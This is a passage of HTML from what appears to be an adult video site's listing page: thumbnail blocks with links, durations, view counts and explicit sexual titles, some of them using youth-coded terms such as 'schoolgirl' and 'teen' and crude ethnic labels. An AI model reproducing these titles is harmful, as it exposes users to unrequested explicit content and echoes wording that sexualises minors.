                                <span><i class="la la-eye"></i> 2560</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13455577522202637911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="babbd0773a9e7657" src="/thumbs/911/13455577522202637911_0.jpg" alt="Lady Josephines splendid saggy tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lady Josephines splendid saggy tits</p>
                                <span><i class="la la-eye"></i> 135</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733432709176/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98ec6c038" src="/thumbs/176/2705852733432709176_0.jpg" alt="Hot Mom Fucking in kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Mom Fucking in kitchen</p>
                                <span><i class="la la-eye"></i> 16953</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732388923401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9508fd809" src="/thumbs/401/2705852732388923401_0.jpg" alt="Fat scoolgirl 33" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat scoolgirl 33</p>
                                <span><i class="la la-eye"></i> 12386</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732932198560/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb970f190a0" src="/thumbs/560/2705852732932198560_0.jpg" alt="Wide Areolas - Chubby Asian" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wide Areolas - Chubby Asian</p>
                                <span><i class="la la-eye"></i> 2569</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16750563723736853727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e875f4f55ce12cdf" src="/thumbs/727/16750563723736853727_0.jpg" alt="Beautiful bbw girlfriend shows off her lovely huge tits while she" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful bbw girlfriend shows off her lovely huge tits while she</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732327429872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94ce586f0" src="/thumbs/872/2705852732327429872_0.jpg" alt="Granny shaking massive tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Granny shaking massive tits</p>
                                <span><i class="la la-eye"></i> 1369</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547513121086/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b2d0593e" src="/thumbs/86/1426482547513121086_0.jpg" alt="Jav Idol Ai Uehara Fucks In Small Room Uncensored Action Shes Chubby Now Big Ass And Tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Idol Ai Uehara Fucks In Small Room Uncensored Action Shes Chubby Now Big Ass And Tits</p>
                                <span><i class="la la-eye"></i> 439</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731154192133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906f75705" src="/thumbs/133/2705852731154192133_0.jpg" alt="The winner of Miss Big Tits wet t-shirt 2019" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The winner of Miss Big Tits wet t-shirt 2019</p>
                                <span><i class="la la-eye"></i> 344</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16977635401935819184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eb9cad725a7b11b0" src="/thumbs/184/16977635401935819184_0.jpg" alt="Fatty Fucking Missionary, Fingering Belly Button, Armpit Licking. Belly Play, Grab Chubby. Obese Girl Shakes Tummy. Female Wife Orgasm" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty Fucking Missionary, Fingering Belly Button, Armpit Licking. Belly Play, Grab Chubby. Obese Girl Shakes Tummy. Female Wife Orgasm</p>
                                <span><i class="la la-eye"></i> 896</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17239166082680429757/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ef3dd23716211cbd" src="/thumbs/757/17239166082680429757_0.jpg" alt="Beautiful girlfriend latina CHUBBY has some nice huge tits and a juicy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful girlfriend latina CHUBBY has some nice huge tits and a juicy</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734918723505/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e75987b1" src="/thumbs/505/2705852734918723505_0.jpg" alt="He cheats on wife with plump bitch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> He cheats on wife with plump bitch</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6940002526674072636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="604fd7873eb8b43c" src="/thumbs/636/6940002526674072636_0.jpg" alt="I'm your Horny Big Tits Filipina Neighbor, Cum with me like you don't do with your wife :)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'm your Horny Big Tits Filipina Neighbor, Cum with me like you don't do with your wife :)</p>
                                <span><i class="la la-eye"></i> 415</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734131274328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b86a0258" src="/thumbs/328/2705852734131274328_0.jpg" alt="Chubby with huge tits fucked on the sofa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby with huge tits fucked on the sofa</p>
                                <span><i class="la la-eye"></i> 694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15515237792416109125/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d7513291a6ad9245" src="/thumbs/125/15515237792416109125_0.jpg" alt="Beautiful bbw girlfriend with nice huge tits shows you her wet" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beautiful bbw girlfriend with nice huge tits shows you her wet</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15969650227397913985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dd9f98455f49ed81" src="/thumbs/985/15969650227397913985_0.jpg" alt="Hot fat girlfriend has lovely huge tits and a nice chubby butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot fat girlfriend has lovely huge tits and a nice chubby butt</p>
                                <span><i class="la la-eye"></i> 178</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1893928215212575618/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a4895ad61d5cb82" src="/thumbs/618/1893928215212575618_0.jpg" alt="Guy bangs plump girlfriend from behind on the kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy bangs plump girlfriend from behind on the kitchen</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4344144568947504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f6ef9f9e29330" src="/thumbs/504/4344144568947504_0.jpg" alt="Hot bbw babysitter gives a great footjob" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot bbw babysitter gives a great footjob</p>
                                <span><i class="la la-eye"></i> 26</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894209267396/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75105fe16c4" src="/thumbs/396/1892856894209267396_0.jpg" alt="sharmota egypt bbw bigger than white tit and ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> sharmota egypt bbw bigger than white tit and ass</p>
                                <span><i class="la la-eye"></i> 6509</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16136594045964324403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dff0b2ca1a630e33" src="/thumbs/403/16136594045964324403_0.jpg" alt="Massive tits wife face fucked and messy facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Massive tits wife face fucked and messy facial</p>
                                <span><i class="la la-eye"></i> 218</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15313849361817435084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d485b8dbbaf87bcc" src="/thumbs/84/15313849361817435084_0.jpg" alt="Buxomy huge belly plumper picks up him from street" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Buxomy huge belly plumper picks up him from street</p>
                                <span><i class="la la-eye"></i> 149</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6689747755616140915/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5cd6c223d2777e73" src="/thumbs/915/6689747755616140915_0.jpg" alt="Swineys Pro Am scene 166 Bunny De La Cruz Pounded by Swiney" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Swineys Pro Am scene 166 Bunny De La Cruz Pounded by Swiney</p>
                                <span><i class="la la-eye"></i> 192</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545600062268/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25140c9633c" src="/thumbs/268/1426482545600062268_0.jpg" alt="Best Big BBW Ass Continue on MyPornox com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Best Big BBW Ass Continue on MyPornox com</p>
                                <span><i class="la la-eye"></i> 388</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735324298926/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ff861eae" src="/thumbs/926/2705852735324298926_0.jpg" alt="Sexy webcam BBW model with huge tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy webcam BBW model with huge tits</p>
                                <span><i class="la la-eye"></i> 603</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734418621545/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c98a9469" src="/thumbs/545/2705852734418621545_0.jpg" alt="Hairy Cock Holster Maid Gets Her Big Tits Slapped Around" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hairy Cock Holster Maid Gets Her Big Tits Slapped Around</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13840451947977154102/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c01329b7820a9e36" src="/thumbs/102/13840451947977154102_0.jpg" alt="Huge tits and belly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge tits and belly</p>
                                <span><i class="la la-eye"></i> 444</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735309092081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fe9e14f1" src="/thumbs/81/2705852735309092081_0.jpg" alt="Japanese Girl With Massive Tits (Part 1)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Girl With Massive Tits (Part 1)</p>
                                <span><i class="la la-eye"></i> 1385</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13764834564380795442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bf06841b69efa232" src="/thumbs/442/13764834564380795442_0.jpg" alt="Fatty big tit housewife fucked and cum on face, tits and belly 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty big tit housewife fucked and cum on face, tits and belly 1</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894240978725/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75107e1f725" src="/thumbs/725/1892856894240978725_0.jpg" alt="BBW Big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Big ass</p>
                                <span><i class="la la-eye"></i> 14147</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546532221877/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251785903b5" src="/thumbs/877/1426482546532221877_0.jpg" alt="The president fucks his redhead big fat beautiful secretary" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The president fucks his redhead big fat beautiful secretary</p>
                                <span><i class="la la-eye"></i> 989</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638437614641/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107251c431" src="/thumbs/641/3824942638437614641_0.jpg" alt="Big Tits Chubby Teen Goth Pussy Tits Massage - Chattercams.net" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Tits Chubby Teen Goth Pussy Tits Massage - Chattercams.net</p>
                                <span><i class="la la-eye"></i> 959</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5475215121518787332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4bfbdf24e2f97b04" src="/thumbs/332/5475215121518787332_0.jpg" alt="Ebony with massive tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ebony with massive tits</p>
                                <span><i class="la la-eye"></i> 242</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546389649573/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2516fd988a5" src="/thumbs/573/1426482546389649573_0.jpg" alt="Curvy German babe showers with piss in a naughty gang bang" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy German babe showers with piss in a naughty gang bang</p>
                                <span><i class="la la-eye"></i> 146</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3363110115790906063/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2eac2ad4f03d62cf" src="/thumbs/63/3363110115790906063_0.jpg" alt="Most of the weight went right to her tits." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Most of the weight went right to her tits.</p>
                                <span><i class="la la-eye"></i> 497</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836814205144/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ead5a50d8" src="/thumbs/144/13554958836814205144_0.jpg" alt="Fat babe with HUMONGUS tits fucks like a champ!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fat babe with HUMONGUS tits fucks like a champ!</p>
                                <span><i class="la la-eye"></i> 402</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732232621886/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9473edf3e" src="/thumbs/886/2705852732232621886_0.jpg" alt="Vacuum Suction on the tits: Both Udder Pumping" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Vacuum Suction on the tits: Both Udder Pumping</p>
                                <span><i class="la la-eye"></i> 922</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2200194708068521694/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e88a96e0b1e56de" src="/thumbs/694/2200194708068521694_0.jpg" alt="COVERED IN OIL MASSIVE BOOBS BBW PEE PLAYING IN BATHROOM SPREADING ASS & TITS 0" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> COVERED IN OIL MASSIVE BOOBS BBW PEE PLAYING IN BATHROOM SPREADING ASS & TITS 0</p>
                                <span><i class="la la-eye"></i> 208</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733756194199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a20ebd97" src="/thumbs/199/2705852733756194199_0.jpg" alt="Jav Amateur Henada Fucks Uncensored Big Tits Chubby Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Amateur Henada Fucks Uncensored Big Tits Chubby Ass</p>
                                <span><i class="la la-eye"></i> 552</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733409294435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98d617863" src="/thumbs/435/2705852733409294435_0.jpg" alt="2 ebony SSBBW&#039;s take care of a white dude." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 ebony SSBBW&#039;s take care of a white dude.</p>
                                <span><i class="la la-eye"></i> 539</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10345058142697054596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8f91079200386184" src="/thumbs/596/10345058142697054596_0.jpg" alt="Bbw belly bdsm must clean her holes on camera" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw belly bdsm must clean her holes on camera</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2992252339453735116/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29869da62b78b0cc" src="/thumbs/116/2992252339453735116_0.jpg" alt="Super sexy fatty honey loves to suck dick and eat cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Super sexy fatty honey loves to suck dick and eat cum</p>
                                <span><i class="la la-eye"></i> 186</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2785920464699129097/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26a993e6f6e1fd09" src="/thumbs/97/2785920464699129097_0.jpg" alt="Fatty chubby pawg sucks and titty fucks my bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fatty chubby pawg sucks and titty fucks my bbc</p>
                                <span><i class="la la-eye"></i> 253</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733466183119/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb990c585cf" src="/thumbs/119/2705852733466183119_0.jpg" alt="Plump mom with hairy cunt, wide ass &amp; real tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump mom with hairy cunt, wide ass &amp; real tits</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732139335654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb941af6fe6" src="/thumbs/654/2705852732139335654_0.jpg" alt="Big thick cock sucking lady with huge tits loves to titty fuck and suck cum" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big thick cock sucking lady with huge tits loves to titty fuck and suck cum</p>
                                <span><i class="la la-eye"></i> 817</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545212525172/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25129b00a74" src="/thumbs/172/1426482545212525172_0.jpg" alt="Big fat long white cock and mature blonde blowjob tits Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big fat long white cock and mature blonde blowjob tits Art imitating life </p>
                                <span><i class="la la-eye"></i> 272</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836615182505/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea17d78a9" src="/thumbs/505/13554958836615182505_0.jpg" alt="Busty pawnshop amateur showing tits off out back" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty pawnshop amateur showing tits off out back</p>
                                <span><i class="la la-eye"></i> 552</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836920900811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb3b65ccb" src="/thumbs/811/13554958836920900811_0.jpg" alt="Big tits plump nurse Donna gets nasty in hospital" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits plump nurse Donna gets nasty in hospital</p>
                                <span><i class="la la-eye"></i> 694</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9498600657774755670/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="83d1cef8f5f4bf56" src="/thumbs/670/9498600657774755670_0.jpg" alt="Milking My Tits And Drinking My Breast Milk With Cookies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Milking My Tits And Drinking My Breast Milk With Cookies</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732941119354/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97179af7a" src="/thumbs/354/2705852732941119354_0.jpg" alt="Beauty woman with huge tits fucks with black man." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Beauty woman with huge tits fucks with black man.</p>
                                <span><i class="la la-eye"></i> 630</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7257107944187551538/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="64b66d39b5f6df32" src="/thumbs/538/7257107944187551538_0.jpg" alt="BBW Lesbians sucking each other tits" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Lesbians sucking each other tits</p>
                                <span><i class="la la-eye"></i> 89</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734443373224/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cb0442a8" src="/thumbs/224/2705852734443373224_0.jpg" alt="Balilando la caliente desnuda y tira crema de su panocha" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Balilando la caliente desnuda y tira crema de su panocha</p>
                                <span><i class="la la-eye"></i> 356</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545134394351/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512507dbef" src="/thumbs/351/1426482545134394351_0.jpg" alt="Exclusive Scene Pim Thai Amateur Teen Big Tits Big Butt First Anal Gape Hole Swap In Pattaya" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Pim Thai Amateur Teen Big Tits Big Butt First Anal Gape Hole Swap In Pattaya</p>
                                <span><i class="la la-eye"></i> 361</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545193310894/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251288adaae" src="/thumbs/894/1426482545193310894_0.jpg" alt="Bbw teen big tits and redhead teen rough sex xxx Poke Man Go " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw teen big tits and redhead teen rough sex xxx Poke Man Go </p>
                                <span><i class="la la-eye"></i> 292</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548458292522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251eb26852a" src="/thumbs/522/1426482548458292522_0.jpg" alt="Natural monster tits patient bangs doctor" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Natural monster tits patient bangs doctor</p>
                                <span><i class="la la-eye"></i> 221</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734177880804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bb312ae4" src="/thumbs/804/2705852734177880804_0.jpg" alt="Exotic stripper with cute tits is fucked by fat cock in back room of club" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exotic stripper with cute tits is fucked by fat cock in back room of club</p>
                                <span><i class="la la-eye"></i> 612</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731494783514/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91b445a1a" src="/thumbs/514/2705852731494783514_0.jpg" alt="Amateur chubby teen with big natural tits and big ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur chubby teen with big natural tits and big ass</p>
                                <span><i class="la la-eye"></i> 396</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731326538117/" class="trd">
                            <div class="pic rectangle-ratio">
